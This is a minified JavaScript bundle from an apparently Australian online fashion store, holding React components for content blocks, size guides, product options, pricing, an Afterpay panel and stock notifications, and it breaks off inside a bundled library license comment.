vm=C(D()),iI=({title:e,type:t})=>{let a=We("root")?.currentRegion;switch(t){case"Returns":return a==="NZ"?(0,vm.jsx)(C2,{}):(0,vm.jsx)(w2,{});case"Old Returns":return(0,vm.jsx)(L2,{title:e});case"Contact":return null}};var sI=C(H());var lI=C(D()),uI=({script:e,sys:t})=>{let r=We("root"),a=t?.id;return(0,sI.useEffect)(()=>{if(!e||!a)return;let o=document.getElementById(a);if(!o)return;let n=document.createElement("script");for(let[s,i]of Object.entries(e))i!==void 0&&n.setAttribute(s,String(i));return e?.src?.indexOf("https://help-center.gorgias.help")!=-1&&n.setAttribute("data-gorgias-help-center-uid",String(r?.GORGIAS_HELP_CENTER_UID)),n.async=!0,o.appendChild(n),()=>{o.removeChild(n)}},[e,a,r?.GORGIAS_HELP_CENTER_UID]),(0,lI.jsx)("div",{id:a})};var t0=C(sc());var ia=C(D());function qV(e){let t=e?.content?.findIndex(o=>o.nodeType===t0.BLOCKS.HR),r={...e,content:e.content.slice(0,t)},a={...e,content:e.content.slice(t+1)};return[r,a]}var cI={margin:{Default:"max-w-2xl",Wide:"max-w-6xl"},textAlignment:{Left:"text-left",Center:"text-center"}},VV=({heading:e,margin:t="Default",columns:r,body:a,textAlignment:o="Left",headingPosition:n,buttonText:s,buttonStyle:i,buttonUrl:u,sys:l,__typename:c})=>{let d=a?.json?qV(a?.json):[];return(0,ia.jsx)("section",{"data-name":"plain-text-block",className:"flex items-center justify-center bg-white px-11 py-20 md:py-24",...Be.getProps({entryId:l.id,fieldId:c}),children:(0,ia.jsxs)("div",{className:k(n!=="Left"?cI.margin[t]:"max-w-6xl",cI.textAlignment[o]),children:[e?.json&&n=="Above"&&(0,ia.jsx)("div",{className:"mb-2",children:e?.json&&(0,ia.jsx)(na,{content:e,styleOptions:{renderNode:{[t0.BLOCKS.PARAGRAPH]:(f,m)=>m}}})}),(0,ia.jsxs)("div",{className:k((n==="Left"||r=="2 Columns")&&"grid grid-cols-1 gap-0 md:grid-cols-2 md:gap-8"),children:[(0,ia.jsxs)("div",{children:[n=="Left"&&e?.json&&(0,ia.jsx)(na,{className:"flex items-center justify-center",content:e,styleOptions:{renderNode:{[t0.BLOCKS.PARAGRAPH]:(f,m)=>m}}}),d?.length&&r==="2 Columns"&&(0,ia.jsx)(na,{content:{json:d[0]}}),r=="2 Columns"&&(0,ia.jsx)("div",{className:k("mt-4 hidden md:block",o=="Center"&&"flex justify-center"),children:(0,ia.jsx)(dI,{buttonStyle:i,buttonUrl:u,buttonText:s})})]}),(0,ia.jsxs)("div",{className:"w-full",children:[a?.json&&r==="1 Column"&&(0,ia.jsx)(na,{content:a,styleOptions:{renderNode:{[t0.BLOCKS.HR]:(f,m)=>null}}}),r==="2 Columns"&&d?.[1]&&(0,ia.jsx)(na,{content:{json:d[1]}}),(0,ia.jsx)("div",{className:k(o=="Center"&&"flex justify-center","mt-4",r==="2 Columns"&&"block md:hidden"),children:(0,ia.jsx)(dI,{buttonStyle:i,buttonUrl:u,buttonText:s})})]})]})]})})},fI=VV,dI=({buttonStyle:e,buttonUrl:t,buttonText:r})=>{let{theme:a}=ye();return!r||!t?null:(0,ia.jsx)(ue,{to:t,className:k("text-primary w-fit text-center",e!="Underlined"&&a==="VM"&&"rounded-full",e=="Underlined"?"underline":"border border-neutral-500 px-5 py-3.5 uppercase md:border-black md:bg-transparent md:hover:border-black md:hover:bg-black md:hover:text-white"),children:r})};var pI=C(D()),jV={ComponentHeroBanner:rx,ComponentFeatureTiles:VA,ComponentFeatureWithSmallImage:jA,ComponentScrollingText:ZA,ComponentNewsletterSignup:zA,ComponentCampaignFeatureWithText:DA,ComponentCampaignFeatureWithSmallImage:kA,ComponentVideoSection:$A,ComponentHalfBanner:tx,ComponentTextBlock:QA,ComponentMultiImageBanner:YA,ComponentFullWidthImage:JA,ComponentSizeGuide:tI,ComponentImageTextBlock:rI,ComponentProductCarousel:nx,ComponentAccordions:nI,ComponentRichTextEditor:aI,ComponentCampaignImagebanner:OA,ComponentImageBlock:oI,ComponentForm:iI,ComponentScript:uI,ComponentPlainTextBlock:fI},zV=({components:e})=>(e||[]).map((t,r)=>{if(!t?.__typename)return null;let a=jV[t.__typename];return a?(0,pI.jsx)(a,{...t,isFirst:r===0},`${t.__typename+r}`):null});var GV={active:!0,breakpoints:{},delay:4e3,jump:!1,playOnInit:!0,stopOnFocusIn:!0,stopOnInteraction:!0,stopOnMouseEnter:!1,stopOnLastSnap:!1,rootNode:null};function WV(e,t){let r=e.scrollSnapList();return typeof t=="number"?r.map(()=>t):t(r,e)}function ZV(e,t){let r=e.rootNode();return t&&t(r)||r}function ym(e={}){let t,r,a,o,n=null,s=0,i=!1,u=!1,l=!1,c=!1;function d(P,_){r=P;let{mergeOptions:F,optionsAtMedia:z}=_,W=F(GV,ym.globalOptions),N=F(W,e);if(t=z(N),r.scrollSnapList().length<=1)return;c=t.jump,a=!1,o=WV(r,t.delay);let{eventStore:G,ownerDocument:U}=r.internalEngine(),V=!!r.internalEngine().options.watchDrag,J=ZV(r,t.rootNode);G.add(U,"visibilitychange",h),V&&r.on("pointerDown",v),V&&!t.stopOnInteraction&&r.on("pointerUp",y),t.stopOnMouseEnter&&G.add(J,"mouseenter",S),t.stopOnMouseEnter&&!t.stopOnInteraction&&G.add(J,"mouseleave",w),t.stopOnFocusIn&&r.on("slideFocusStart",b),t.stopOnFocusIn&&!t.stopOnInteraction&&G.add(r.containerNode(),"focusout",g),t.playOnInit&&g()}function f(){r.off("pointerDown",v).off("pointerUp",y).off("slideFocusStart",b),b(),a=!0,i=!1}function m(){let{ownerWindow:P}=r.internalEngine();P.clearTimeout(s),s=P.setTimeout(A,o[r.selectedScrollSnap()]),n=new Date().getTime(),r.emit("autoplay:timerset")}function p(){let{ownerWindow:P}=r.internalEngine();P.clearTimeout(s),s=0,n=null,r.emit("autoplay:timerstopped")}function g(){if(!a){if(x()){l=!0;return}i||r.emit("autoplay:play"),m(),i=!0}}function b(){a||(i&&r.emit("autoplay:stop"),p(),i=!1)}function h(){if(x())return l=i,b();l&&g()}function x(){let{ownerDocument:P}=r.internalEngine();return P.visibilityState==="hidden"}function v(){u||b()}function y(){u||g()}function S(){u=!0,b()}function w(){u=!1,g()}function L(P){typeof P<"u"&&(c=P),g()}function E(){i&&b()}function R(){i&&g()}function O(){return i}function A(){let{index:P}=r.internalEngine(),_=P.clone().add(1).get(),F=r.scrollSnapList().length-1,z=t.stopOnLastSnap&&_===F;if(r.canScrollNext()?r.scrollNext(c):r.scrollTo(0,c),r.emit("autoplay:select"),z)return b();g()}function I(){if(!n)return null;let P=o[r.selectedScrollSnap()],_=new Date().getTime()-n;return P-_}return{name:"autoplay",options:e,init:d,destroy:f,play:L,stop:E,reset:R,isPlaying:O,timeUntilNext:I}}ym.globalOptions=void 0;var Ei=C(D()),$V=({backgroundColor:e,textColor:t,messagesCollection:r,className:a})=>{let[o]=Zo({loop:!0,axis:"y"},[ym({delay:5e3})]),n=r?.items?.filter(s=>s);return n?.length?(0,Ei.jsx)("div",{className:k("h-8 w-full overflow-hidden",a),style:{background:e??"black"},children:(0,Ei.jsx)("div",{className:"embla h-full",ref:o,children:(0,Ei.jsx)("div",{className:"embla__container h-full flex-col ",children:n.map(s=>{let{message:i,linkText:u,linkUrl:l}=s,c={style:{color:t??"white"},className:"flex h-full shrink-0 items-center justify-center gap-x-0.5 text-xs"},d=(0,Ei.jsxs)("p",{children:[i,u&&(0,Ei.jsx)("span",{className:"underline",children:u})]});return l?(0,Ei.jsx)(ue,{to:l,...c,children:d},i):(0,Ei.jsx)("p",{...c,children:d},i)})})})}):null};var Cm=C(gp()),Ai=C(sc());var lt=C(D()),dx=({sizeGuide:e,productType:t})=>{let{theme:r}=ye(),a=We("root"),{bodyMeasurements:o,pdpSizeGuideTypesCollection:n}=a?.contentfulSettings?.pdpSizeGuide??{},s=n?.items?.find(u=>u.productType.toLowerCase()==t.toLowerCase())?.value,i=(0,cx.useMemo)(()=>[...s?.json?[{id:"size_guide",title:"Size Guide",content:(0,lt.jsx)(QV,{data:s})}]:[],{id:"garments_measurements",title:"Garment Measurements",content:(0,lt.jsx)(JV,{sizeGuide:e,bodyMeasurements:o})},{id:"size_conversion",title:"Size Conversion",content:(0,lt.jsx)(YV,{sizeGuide:a?.contentfulSettings?.pdpSizeGuide})}],[o,a?.contentfulSettings?.pdpSizeGuide,e,s]);return(0,lt.jsx)(Kl,{defaultValue:s?.json?"size_guide":"garments_measurements",tabs:i,tabListClassNames:"border-none !px-0 !md:px-3",titleClassNames:k("!text-xxs h-5 !px-0 pb-5 pt-0",Ie[r].pdp.sizeGuide.title),tabWidthClassNames:"w-fit mx-auto",activeTabClassNames:Ie[r].pdp.sizeGuide.activeTabs})},lx={renderNode:{[Ai.BLOCKS.PARAGRAPH]:(e,t)=>t,[Ai.BLOCKS.TABLE_CELL]:(e,t)=>t,[Ai.BLOCKS.TABLE_HEADER_CELL]:(e,t)=>t}},KV={renderNode:{[Ai.BLOCKS.TABLE_CELL]:(e,t)=>(0,lt.jsx)("td",{className:"first:bg-light first:text-heading-sm border-divider p-2.5 first:border-r first:text-left first:font-medium first:uppercase",children:(0,Cm.documentToReactComponents)(e,lx)})}},XV={renderNode:{[Ai.BLOCKS.TABLE]:(e,t)=>(0,lt.jsx)("table",{className:"mb-4 w-full border-none",children:(0,lt.jsx)("tbody",{children:t})}),[Ai.BLOCKS.TABLE_CELL]:(e,t)=>(0,lt.jsx)("td",{className:"h-10  p-2.5 ",children:(0,Cm.documentToReactComponents)(e,lx)}),[Ai.BLOCKS.TABLE_ROW]:(e,t)=>(0,lt.jsx)("tr",{className:"border-divider min-h-10 border-b text-center first:border-b-0",children:t}),[Ai.BLOCKS.TABLE_HEADER_CELL]:(e,t)=>(0,lt.jsx)("td",{className:"bg-light h-10 p-2.5 font-medium",children:(0,Cm.documentToReactComponents)(e,lx)})}},QV=({data:e})=>e?.json?(0,lt.jsx)("div",{className:"overflow-x-auto",children:(0,lt.jsx)(na,{styleOptions:XV,content:e})}):null,YV=({sizeGuide:e})=>{let{sizeConversionDescription:t}=e??{};if(e)return t?.json?(0,lt.jsx)("div",{className:"overflow-x-auto",children:(0,lt.jsx)(na,{styleOptions:KV,content:t})}):null},JV=({sizeGuide:e,bodyMeasurements:t})=>{let r=e.lines.map(n=>n.Values),a=Math.max(...r.map(n=>n.length)),o=(0,cx.useMemo)(()=>{let n=[];return e?.sizeNames?.length&&n.push({Name:"SIZE",Values:e.sizeNames}),[...n,...e.lines]},[e]);return e?.lines?.length?(0,lt.jsxs)(lt.Fragment,{children:[(0,lt.jsx)("div",{className:"overflow-x-auto",children:(0,lt.jsxs)("table",{className:"border-divider mb-4 w-full  text-center lg:mb-6 ",children:[(0,lt.jsx)("thead",{className:"bg-light h-10 font-medium leading-5 ",children:(0,lt.jsx)("tr",{children:o?.map(n=>n.Name)?.map(n=>(0,lt.jsx)("td",{className:"w-[75px] px-2.5",children:n},n))})}),(0,lt.jsx)("tbody",{children:Array.from({length:a}).map((n,s)=>(0,lt.jsx)("tr",{className:"text-primary border-divider h-10 border-b",children:o?.map((i,u)=>{let l=i?.Values?.[s];return(0,lt.jsx)("td",{children:l},`${i.Name+u}`)})},Math.random()))})]})}),t?.json&&(0,lt.jsx)("div",{className:"overflow-y-auto sm:h-auto",children:(0,lt.jsx)(na,{content:t})})]}):null};var Ga=C(D()),Sm=({option:e,quantityAvailble:t,tags:r,isPDP:a,sizeGuide:o,modelInfo:n,isGiftCard:s,productType:i,selectedVariant:u})=>{let{theme:l}=ye(),c=e.values.find(f=>f.isActive),d=u?.selectedOptions.find(f=>f.name==="Colour"||f.name==="Color");return(0,Ga.jsxs)("div",{className:"product-options",children:[(0,Ga.jsxs)("div",{className:"mb-2 flex h-6 items-center justify-between",children:[(0,Ga.jsxs)("div",{className:"flex items-center",children:[(0,Ga.jsx)("span",{className:"mr-1 font-medium",children:e.name})," ",c?.value,!s&&c&&(0,Ga.jsx)(fx,{quantityAvailable:t,tags:r})]}),a&&!!o?.value&&(0,Ga.jsx)(yc,{direction:"right",title:"Size Guide",titleAlign:"left",content:(0,Ga.jsx)(dx,{sizeGuide:JSON.parse(o.value),productType:i}),children:(0,Ga.jsxs)("button",{className:"text-faint flex items-center underline underline-offset-2",children:[(0,Ga.jsx)(af,{className:"mr-1",width:16,height:16}),"Size Guide"]})})]}),(0,Ga.jsx)("div",{className:k("grid grid-cols-4 gap-3",e.name==="Color"&&"w-fit"),children:e.values.map(({value:f,isAvailable:m,isActive:p,to:g})=>{let[b,h=""]=g.split("?"),x=new URLSearchParams(h);return x.set(d?.name,d?.value),(0,Ga.jsxs)(ue,{className:k("btn lead flex h-10 items-center justify-center py-2.5 text-center",p&&m&&Ie[l].pdp.sizes.isActiveIsAvailable,!p&&m&&"border-input border",p&&!m&&Ie[l].pdp.sizes.isActiveNotAvailable,m?"text-primary bg-white":"text-disabled bg-light border-input-disabled border"),prefetch:"intent",preventScrollReset:!0,replace:!0,to:`${b}?${x.toString()}`,"aria-label":`Size ${f}`,children:[f,!m&&(0,Ga.jsx)(Id,{className:"ml-1",width:14,height:14})]},e.name+f)})}),a&&!!n?.value&&(0,Ga.jsx)("p",{className:"mt-4",children:n.value})]},e.name)};var vs=C(D()),wm=({option:e,swatches:t})=>{let r=t?.value?JSON.parse(t.value):[];return(0,vs.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,vs.jsxs)("h2",{className:"flex gap-1",children:[(0,vs.jsx)("span",{className:"font-medium",children:e.name}),(0,vs.jsx)("span",{children:e.value})]}),(0,vs.jsx)("div",{className:k("grid w-fit grid-cols-4 gap-3"),children:e.values.map(({value:a,isAvailable:o,isActive:n,to:s})=>{let i=a?r[a]:null;return(0,vs.jsx)(mn,{size:"large",color:a,image:i,as:"link",to:s,isActive:n,isAvailable:o},e.name+a)})})]})};var r0=C(D()),Qc=({option:e,quantityAvailble:t,tags:r,swatches:a,isPDP:o=!0,sizeGuide:n,modelInfo:s,isGiftCard:i=!1,productType:u,selectedVariant:l})=>{switch(e.name){case"Size":return(0,r0.jsx)(Sm,{productType:u,option:e,quantityAvailble:t,tags:r,isPDP:o,modelInfo:s,sizeGuide:n,isGiftCard:i,selectedVariant:l});case"Color":return(0,r0.jsx)(wm,{option:e,swatches:a});case"Colour":return(0,r0.jsx)(wm,{option:e,swatches:a});default:return(0,r0.jsx)(Sm,{productType:u,option:e,quantityAvailble:t,tags:r,isPDP:o,isGiftCard:i,selectedVariant:l})}};var To=C(D()),Gg=({selectedVariant:e,discountPrice:t})=>(0,To.jsx)("div",{className:"product-price text-lg",children:e?.compareAtPrice?(0,To.jsxs)("div",{className:"flex items-center gap-1",children:[(0,To.jsx)("s",{className:"text-muted",children:(0,To.jsx)(we,{data:e.compareAtPrice})}),t.hasDiscountAmount&&(0,To.jsx)(we,{className:"text-highlight",data:t.moneyV2}),!t.hasDiscountAmount&&e?(0,To.jsx)(we,{className:"text-highlight",data:e.price}):null]}):t.hasDiscountAmount?(0,To.jsxs)("div",{className:"flex items-center gap-1",children:[(0,To.jsx)("s",{className:"text-muted",children:(0,To.jsx)(we,{data:e.price})}),t?(0,To.jsx)(we,{className:"text-highlight",data:t.moneyV2}):null]}):e?.price&&(0,To.jsx)(we,{data:e?.price})});var So={comingSoon:"coming-soon",new:"new",finalSale:"final-sale",deliveryMessage:{generalDeliveryAndReturns:"general-delivery-and-returns",internationalDeliveryAndReturns:"international-delivery-and-returns",finalSale:"final-sale"}},ej=[{tag:So.comingSoon.toLowerCase(),label:"Coming Soon"},{tag:So.new.toLowerCase(),label:"NEW"},{tag:So.finalSale.toLowerCase(),label:"Final Sale"}],Wg=e=>{let t=e.tags.map(a=>a.toLowerCase());return ej.find(({tag:a})=>t.includes(a))},Zg=e=>e?.tags?.find(r=>r.includes("Style:"))?.split(":").join(": "),s2=e=>{let t=e?.find(r=>r.includes("MSG:"));return t?t.replace("MSG:","").trim():null},u2=e=>{let t=e.filter(r=>r.startsWith("badge_")).map(r=>{let[a,o]=r.split(":"),n=a?.split("_")?.[1];return{order:n?parseInt(n):null,message:o}});return t?.length?t[0]?.message:""};var mI=C(D()),tj=({quantityAvailable:e,tags:t})=>{let r=e&&e<=3&&e!==0,a=e===0,o=t?.includes(So.comingSoon);return o?"Coming Soon":!o&&r?`Only ${e} left in stock`:!o&&!r&&a?"Sold Out":null},fx=({quantityAvailable:e,tags:t})=>{if(e&&e>3)return;let r=tj({quantityAvailable:e,tags:t});if(r!==null)return(0,mI.jsx)(A1,{content:r})};var Ot=C(D()),rj=({...e})=>(0,Ot.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 166 31",width:"166",height:"31",...e,children:(0,Ot.jsx)("path",{fill:"#000",d:"M13.662 15.17c0-2.786-2.095-4.745-4.67-4.745-2.574 0-4.67 1.992-4.67 4.745 0 2.72 2.096 4.744 4.67 4.744 2.577-.002 4.67-1.958 4.67-4.744Zm.037 8.292v-2.156c-1.27 1.494-3.16 2.42-5.424 2.42C3.57 23.727 0 20.077 0 15.17c0-4.877 3.707-8.59 8.38-8.59 2.198 0 4.052.93 5.322 2.387v-2.09h4.222v16.585H13.7ZM38.436 19.78c-1.478 0-1.888-.531-1.888-1.923v-7.363h2.714V6.877h-2.714V2.831H32.22v4.046h-5.574V5.87c0-1.395.55-1.925 2.061-1.925h.95V.726h-2.083c-3.57 0-5.253 1.127-5.253 4.576v1.573h-2.404v3.616h2.404V23.46h4.328V10.49h5.574v8.128c0 3.383 1.338 4.843 4.84 4.843h2.233V19.78h-.86ZM53.957 13.676c-.307-2.156-2.13-3.449-4.257-3.449-2.13 0-3.88 1.26-4.325 3.45h8.582Zm-8.619 2.589c.31 2.453 2.13 3.847 4.43 3.847 1.82 0 3.23-.83 4.053-2.156h4.43c-1.03 3.515-4.294 5.77-8.585 5.77-5.185 0-8.824-3.515-8.824-8.523 0-5.009 3.847-8.626 8.93-8.626 5.116 0 8.824 3.65 8.824 8.626 0 .366-.035.729-.103 1.062H45.338ZM86.112 15.17c0-2.687-2.096-4.745-4.67-4.745s-4.67 1.992-4.67 4.745c0 2.72 2.096 4.744 4.67 4.744 2.574-.002 4.67-2.057 4.67-4.744Zm-13.6-8.293h4.224v2.157c1.27-1.527 3.157-2.454 5.424-2.454 4.636 0 8.275 3.683 8.275 8.557 0 4.876-3.708 8.592-8.378 8.592-2.164 0-3.949-.83-5.185-2.222v8.78h-4.36V6.877ZM105.656 15.17c0-2.786-2.093-4.745-4.67-4.745-2.574 0-4.67 1.992-4.67 4.745 0 2.72 2.096 4.744 4.67 4.744 2.577-.002 4.67-1.958 4.67-4.744Zm.037 8.292v-2.156c-1.27 1.494-3.161 2.42-5.425 2.42-4.704 0-8.274-3.65-8.274-8.556 0-4.877 3.707-8.59 8.377-8.59 2.198 0 4.052.93 5.322 2.387v-2.09h4.223v16.585h-4.223ZM64.9 8.503s1.076-1.923 3.708-1.923c1.126 0 1.854.373 1.854.373v4.232s-1.588-.948-3.048-.757c-1.459.19-2.382 1.486-2.377 3.218v9.819h-4.359V6.88h4.223v1.623ZM129.638 6.877l-10.662 23.357h-4.496l4.186-9.03-7.078-14.327h5.096l4.141 9.573 4.249-9.573h4.564ZM163.673 6.501 153.103.61c-3.103-1.73-6.981.432-6.981 3.893v.605c0 .546.302 1.051.791 1.323l1.996 1.113c.586.327 1.317-.082 1.317-.734V5.305c0-.752.842-1.222 1.515-.846l9.155 5.105a.958.958 0 0 1 0 1.69l-9.155 5.104c-.673.376-1.515-.093-1.515-.845v-.8c0-3.462-3.878-5.626-6.983-3.894l-10.57 5.893a4.42 4.42 0 0 0 0 7.787l10.57 5.892c3.102 1.73 6.983-.432 6.983-3.893v-.605c0-.546-.302-1.049-.791-1.323l-1.996-1.115c-.586-.328-1.317.081-1.317.734v1.503c0 .752-.841 1.222-1.515.846l-9.155-5.105a.96.96 0 0 1 0-1.691l9.155-5.106c.674-.375 1.515.094 1.515.846v.8c0 3.462 3.878 5.626 6.981 3.894l10.57-5.893a4.416 4.416 0 0 0 0-7.782Z"})}),$g=()=>(0,Ot.jsxs)("div",{className:"flex flex-col justify-center",children:[(0,Ot.jsx)("h3",{className:"mb-4 text-lg font-medium uppercase",children:"Buy Now, Pay Later"}),(0,Ot.jsxs)("table",{className:"w-full border-collapse border border-gray-200",children:[(0,Ot.jsx)("thead",{children:(0,Ot.jsxs)("tr",{className:"bg-gray-100",children:[(0,Ot.jsx)("th",{className:"border border-gray-200 px-4 py-2",children:"Pay Later Options"}),(0,Ot.jsx)("th",{className:"border border-gray-200 px-4 py-2",children:"How Does It Work?"})]})}),(0,Ot.jsx)("tbody",{children:(0,Ot.jsxs)("tr",{children:[(0,Ot.jsx)("td",{className:"border border-gray-200 px-4 py-2",children:(0,Ot.jsx)("div",{className:"flex items-center justify-center",children:(0,Ot.jsx)(rj,{className:"max-w-[100px]"})})}),(0,Ot.jsx)("td",{className:"border border-gray-200 px-4 py-2",children:(0,Ot.jsxs)("ul",{className:"list-inside list-disc",children:[(0,Ot.jsx)("li",{children:"Repay in 4 installments fortnightly, interest-free."}),(0,Ot.jsx)("li",{children:"The maximum purchase amount is $1,200."}),(0,Ot.jsxs)("li",{children:["Learn more about Afterpay"," ",(0,Ot.jsx)("a",{href:"https://www.afterpay.com/en-AU/how-it-works",target:"_blank",rel:"noreferrer noopener",children:"here."})]}),(0,Ot.jsx)("li",{children:"Late fees, eligibility criteria and T&Cs apply."})]})})]})})]}),(0,Ot.jsx)("p",{children:"Afterpay Australia Pty Ltd Australian Credit Licence 527911."})]});var Wa=C(D()),Jg=({setOpen:e,productId:t,variantId:r})=>{let a=ka();return a.data?.success?(0,Wa.jsxs)("div",{className:"min-w-[440px[ flex flex-col items-center justify-center",children:[(0,Wa.jsx)("h1",{className:"mb-1 text-sm font-medium uppercase",children:"Notification confirmation"}),(0,Wa.jsxs)("p",{className:"mb-4 text-center text-xs",children:["You've ",a?.data?.isAlreadySubscribed?"already":"successfully"," subscribed to be notified when this product is available."]}),(0,Wa.jsx)("button",{onClick:e,className:"bg-primary flex w-full items-center justify-center py-3 uppercase text-white",children:"Close"})]}):(0,Wa.jsxs)(a.Form,{className:"flex flex-col items-center justify-center",method:"post",action:"/api/stock-notification",children:[!!a?.data?.error&&a.state!="submitting"&&(0,Wa.jsx)(to,{description:a?.data?.error,type:"Error",possition:"bottomUp",ToastType:"Toaster",title:"Notify me"}),(0,Wa.jsx)("h1",{className:"mb-1 text-sm font-medium uppercase",children:"Register Interest"}),(0,Wa.jsx)("h3",{className:"mb-4 text-xs",children:"Get notified via email when this product is available."}),(0,Wa.jsx)(bo,{type:"email",name:"email",containerClassName:"mb-4 w-full "}),(0,Wa.jsx)("input",{type:"hidden",name:"product_no",value:t.match(/[^/]+(?=\/?$)/)??""}),(0,Wa.jsx)("input",{type:"hidden",name:"variant_no",value:r.match(/[^/]+(?=\/?$)/)??""}),(0,Wa.jsx)("button",{type:"submit",className:"bg-primary flex w-full items-center justify-center py-3 uppercase text-white ",children:a.state=="submitting"?(0,Wa.jsx)(xt,{sizeClassName:"size-3"}):" Register Interest"})]})};var a0=(e,t)=>e?.find(r=>r.key==t)?.value,aj=(e=[])=>e.filter(t=>{let r=t?.fields,a=a0(r??[],"start_time"),o=a0(r,"end_time");if(!a||!o)return!1;let n=new Date,s=new Date(a),i=new Date(o);return n>=s&&n<=i}),gc=(e,t=[])=>{let r=aj(t);return e?.filter(o=>o.startsWith("tactical_")).map(o=>{let[n,s]=o.split(":"),i=n?.split("_")?.[1],u=i?parseInt(i):null,c=r?.find(d=>d.handle==s)?.fields??[];return{order:u,message:a0(c,"message"),textColor:a0(c,"text_color"),collectionHandle:a0(c,"collection_handle")}}).sort((o,n)=>(o.order??1/0)-(n.order??1/0))?.[0]};var ex=e=>{let t=[];return e.forEach(r=>{switch(r){case So.finalSale:t.push({key:So.finalSale,value:"Final Sale"});break}}),t.length?t:void 0};var Qg=e=>e?.toLowerCase().includes("online warehouse");var oj=e=>({shippingText:e?.shippingText||"",minimumCartAmount:e?.minimumCartAmount??600});var nj=async(e,t,r)=>{e.preventDefault(),t&&(await Jx({return_to:t}),r&&Qx({cart:r}))};var Kg=e=>{let t=["AU","NZ"];return!!(e?.country&&!t.includes(e.country))};var No=e=>{if(typeof document>"u")return;let r=`; ${document.cookie}`.split(`; ${e}=`);if(r.length==2)return r.pop()?.split(";").shift()};var kn=()=>{let e=()=>Math.floor((1+Math.random())*65536).toString(16).substring(1);return`${e()}${e()}-${e()}-${e()}-${e()}-${e()}${e()}${e()}`};var qs=e=>{let t=JSON.parse(e.variants.replace(/&quot;/g,'"')),r=e.variant_images_json?JSON.parse(e?.variant_images_json.replace(/&quot;/g,'"')):[],a=e.mfield_display_swatches?JSON.parse(e.mfield_display_swatches.replace(/&quot;/g,'"')):[],o=e.options?JSON.parse(e.options.replace(/&quot;/g,'"')):[],n=Object.keys(a)?.map(s=>{let i=t.filter(d=>d.option1===s);if(!i.length)return null;let u=i.reduce((d,f)=>d.price<=f.price?d:f)||[],l=e?.images_alt?.map((d,f)=>d.includes(s)&&e.images[f]).filter(Boolean)||[],c=u.option2;return{variant:u,colour:s,size:c,swatchImage:a[s],price:u.price,compareAtPrice:u.compare_at_price,imageUrl:r.find(d=>d.color===s||d.colour===s)?.img||e.image,galleryImages:l?.filter((d,f)=>{let m=l?.[0];return!(typeof m=="string"&&m.includes("/preview_images/")&&typeof d=="string"&&d?.includes("/preview_images/"))}),options:o.map((d,f)=>{let m=`option${f+1}`;return{[d.name]:u[m]}})}}).filter(Boolean);if(!n.length){let s=t[0];return[{variant:s,colour:s?.option1||"",size:"",swatchImage:"",price:s?.price||"0",compareAtPrice:s?.compare_at_price||"",imageUrl:r[0]?.img||e.image,galleryImages:[],options:o.map((i,u)=>{let l=`option${u+1}`;return{[i.name]:s?.[l]}})}]}return n};var mi=(e,t,r)=>{if(!t)return{hasDiscountAmount:!1,moneyV2:{amount:"0",currencyCode:r??"AUD"}};let a=e?.tags?.filter(l=>l.includes("discount:")),o=a?.length===1&&a[0]?.split(":")[1],n=o&&o?.includes("%"),s=n?parseFloat(o.replace("%","")):o?parseFloat(o?.replace("$","")):0,i=n?parseFloat(t)-parseFloat(t)*s/100:parseFloat(t)-s,u={amount:String(i),currencyCode:r??"AUD"};return{hasDiscountAmount:s>0,moneyV2:u}};export{we as a,Dt as b,Mr as c,tz as d,rz as e,g9 as f,oz as g,k as h,Vt as i,Oe as j,Vi as k,me as l,Qr as m,fe as n,ji as o,qh as p,iw as q,sw as r,uw as s,lw as t,RN as u,BN as v,Be as w,v9 as x,y9 as y,C9 as z,Qa as A,Zx as B,Kx as C,w0 as D,Nt as E,Ie as F,St as G,jm as H,k3 as I,Rd as J,sn as K,un as L,q3 as M,$3 as N,Q3 as O,wu as P,r4 as Q,s4 as R,Wd as S,f4 as T,h4 as U,ri as V,A4 as W,O4 as X,B4 as Y,H4 as Z,V4 as _,da as $,bo as aa,xt as ba,bk as ca,T1 as da,Yv as ea,ly as fa,_f as ga,Gl as ha,Bf as ia,Wl as ja,Mf as ka,Zl as la,Ff as ma,Kl as na,to as oa,ge as pa,ro as qa,PJ as ra,DJ as sa,Sa as ta,FJ as ua,HJ as va,UJ as wa,qJ as xa,B_ as ya,H_ as za,z_ as Aa,G_ as Ba,Q_ as Ca,rc as Da,Ph as Ea,J_ as Fa,aA as Ga,oA as Ha,nA as Ia,kg as Ja,Og as Ka,_g as La,Eq as Ma,Bg as Na,xs as Oa,Iq as Pa,Hle as Qa,Ule as Ra,dV as Sa,pV as Ta,t0e as Ua,rx as Va,GA as Wa,gp as Xa,nx as Ya,zV as Za,$V as _a,So as $a,u2 as ab,oj as bb,nj as cb,mi as db,ye as eb,O9 as fb,js as gb,EB as hb,IB as ib,Gs as jb,e2 as kb,zo as lb,RB as mb,DB as nb,l2 as ob,LM as pb,yc as qb,M5 as rb,F5 as sb,_M as tb,NM as ub,BM as vb,Pe as wb,q5 as xb,V5 as yb,Yu as zb,Ku as Ab,MM as Bb,HM as Cb,qM as Db,zM as Eb,Sq as Fb};
/*! Bundled license information:

crypto-js/ripemd160.js:
  (** @preserve
  	(c) 2012 by Cédric Mesnil. All rights reserved.
  
  	Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:
  
  	    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
  	    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.
  
  	THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
  	*)

crypto-js/mode-ctr-gladman.js:
  (** @preserve
